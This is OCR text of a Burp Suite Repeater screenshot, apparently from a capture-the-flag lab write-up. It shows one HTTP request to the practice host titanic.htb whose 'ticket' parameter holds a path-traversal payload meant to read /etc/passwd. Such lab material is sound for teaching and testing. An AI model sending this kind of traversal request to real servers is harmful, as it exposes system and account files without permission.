 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
2. push SEND
Send Cancel < ▼ > ▼
Request
Response
1. modified
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11